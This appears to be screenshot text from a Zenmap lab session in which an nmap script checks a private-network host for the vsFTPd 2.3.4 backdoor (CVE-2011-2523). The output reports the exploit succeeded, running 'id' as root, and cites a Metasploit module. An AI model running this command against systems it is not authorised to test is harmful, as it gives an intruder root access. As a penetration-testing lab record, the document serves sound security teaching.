 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
nmap -T4 -F --script ftp-vsftpd-backdoor 192.168.0.10 Details
OS Host
192.168.0.10
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-06 10:09 PDT
Nmap scan report for 192.168.0.10
Host is up (0.022s latency).
Vulnerability successfully enumerated
Not shown: 82 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://www.securityfocus.com/bid/48539
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_ http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp open ssh